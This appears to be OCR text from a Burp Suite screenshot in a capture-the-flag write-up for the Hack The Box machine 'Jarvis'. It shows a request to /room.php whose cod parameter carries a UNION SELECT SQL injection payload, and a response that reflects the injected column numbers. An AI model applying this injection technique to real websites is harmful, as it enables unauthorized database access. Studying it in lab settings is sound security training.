 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
1234+UNION+SELECT+'1','2','3','4','5','6','7'--
HTTP/1.1
2 Host: jarvis.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
5
2
$ 3 / per night
4
Go to book!